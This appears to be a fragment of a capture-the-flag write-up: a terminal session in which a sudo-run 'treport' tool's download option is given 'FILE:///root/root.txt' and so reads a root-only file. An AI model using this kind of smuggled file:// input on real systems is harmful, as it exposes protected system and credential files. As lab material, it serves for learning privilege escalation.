 code@code:~$ sudo /usr/bin/treport
1.Create Threat Report.
2.Read Threat Report.
3.Download A Threat Report.
4.Quit.
Enter your choice:3
Enter the IP/file_name:FILE:///root/root.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    33  100    33    0     0  33000      0 --:--:-- --:--:-- --:--:-- 33000
Enter your choice:2
ALL THE THREAT REPORTS:
threat_report_01_28_57
Enter the filename:threat_report_01_28_57
Enter your choice: